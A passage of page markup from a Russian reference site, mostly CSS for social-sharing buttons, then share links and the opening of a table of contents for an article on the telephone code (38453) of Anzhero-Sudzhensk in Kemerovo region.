                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk' href='e.php?url=https://indexe.info/gorod/anzhero-sudzhensk-38453' title='VK'><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram' href='/share/url?url=https://indexe.info/gorod/anzhero-sudzhensk-38453&amp;text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%90%D0%BD%D0%B6%D0%B5%D1%80%D0%BE-%D0%A1%D1%83%D0%B4%D0%B6%D0%B5%D0%BD%D1%81%D0%BA+%E2%80%94+38453' title='Telegram'><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp' href='p.com/send?text=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%90%D0%BD%D0%B6%D0%B5%D1%80%D0%BE-%D0%A1%D1%83%D0%B4%D0%B6%D0%B5%D0%BD%D1%81%D0%BA+%E2%80%94+38453 %0A%0A https://indexe.info/gorod/anzhero-sudzhensk-38453' title='WhatsApp'><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber' href='t=%D0%A2%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9+%D0%BA%D0%BE%D0%B4+%D0%B3%D0%BE%D1%80%D0%BE%D0%B4%D0%B0+%D0%90%D0%BD%D0%B6%D0%B5%D1%80%D0%BE-%D0%A1%D1%83%D0%B4%D0%B6%D0%B5%D0%BD%D1%81%D0%BA+%E2%80%94+38453 https://indexe.info/gorod/anzhero-sudzhensk-38453' title='Viber'><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook' href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Findexe.info%2Fgorod%2Fanzhero-sudzhensk-38453' title='Facebook'><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class='td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print' href='#' title='Распечатать'><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Распечатать</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class='td-social-sharing-button td-social-handler td-social-expand-tabs' href='#' data='-' block='-' uid='td_social_sharing_article_top' title='More'>
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div></a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><div id="ez-toc-container" class="ez-toc-v2_0_55 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Содержание:</p>
<label for="ez-toc-cssicon-toggle-item-6952ff682933b"><span class="ez-toc-cssicon"><span style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6952ff682933b"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-1' href='#%d0%9a%d0%b0%d0%ba_%d0%bf%d0%be%d0%b7%d0%b2%d0%be%d0%bd%d0%b8%d1%82%d1%8c_%d0%b2_%d0%b3%d0%be%d1%80%d0%be%d0%b4_%d0%90%d0%bd%d0%b6%d0%b5%d1%80%d0%be-%d0%a1%d1%83%d0%b4%d0%b6%d0%b5%d0%bd%d1%81%d0%ba_%d0%9a%d0%b5%d0%bc%d0%b5%d1%80%d0%be%d0%b2%d1%81%d0%ba%d0%b0%d1%8f_%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d1%8c' title='Как позвонить в город Анжеро-Судженск (Кемеровская область)'>Как позвонить в город Анжеро-Судженск (Кемеровская область)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class='ez-toc-link ez-toc-heading-2' 